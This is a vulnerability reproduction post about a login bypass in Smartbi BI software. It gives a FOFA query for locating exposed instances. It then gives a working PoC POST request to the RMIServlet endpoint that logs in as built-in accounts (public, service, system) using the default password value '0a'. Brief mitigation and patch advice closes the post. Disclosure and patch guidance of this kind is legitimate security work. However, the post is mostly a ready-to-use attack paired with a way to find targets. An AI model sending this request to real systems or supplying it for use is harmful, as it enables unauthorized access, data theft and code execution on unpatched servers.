Smartbi Built-in User Login Bypass Vulnerability
Disclaimer: Do not use the relevant technologies in this article to engage in illegal testing. Any direct or indirect consequences and losses caused by the dissemination and use of the information or tools provided in this article shall be borne by the user himself. Adverse consequences have nothing to do with the article author. This article is for educational purposes only.
1. Product Introduction
Smartbi big data analysis product integrates all stages of BI definition, docks with various business databases, data warehouses and big data analysis platforms for processing, analysis and mining, and visual display; it meets the various data analysis application needs of all users, such as large Data analysis, visual analysis, exploratory analysis, complex reports, application sharing, etc.
2. Vulnerability overview
Smartbi will have several built-in users during installation. When using a specific interface, it can bypass the user identity authentication mechanism to obtain its identity credentials, and then use the obtained identity credentials to call the background interface, which may lead to sensitive information leakage and code execution.
3. Scope of influence
V7 <= Smartbi <= V10
4. Reproduction environment
FOFA:app="SMARTBI"

5. Vulnerability recurrence
Verify that the vulnerability exists
http://your-ip/smartbi/vision/RMIServlet

PoC:
POST /smartbi/vision/RMIServlet HTTP/1.1
Host: your-ip
Content-Type: application/x-www-form-urlencoded
className=UserService&methodName=loginFromDB¶ms=["system","0a"]
The three parameters passed in the request body
className: UserService class name must be specified methodName: method called by this class loginFromDB
params: The first parameter is the built-in three user names (public, service, system) that can be randomly constructed, and the second parameter is the default ciphertext password of the three accounts (the default value is 0a)
Send a post request to bypass login

After sending the request, refresh the page to log in to the background
6. Repair suggestions
interim mitigation plan
Under the premise of confirming that the business will not be affected, delete several built-in accounts (public, service, system). At the same time, if it is not necessary, do not open the Smartbi system on the Internet.
upgrade fix
The official upgrade patch package has been released, which supports online upgrade and offline patch installation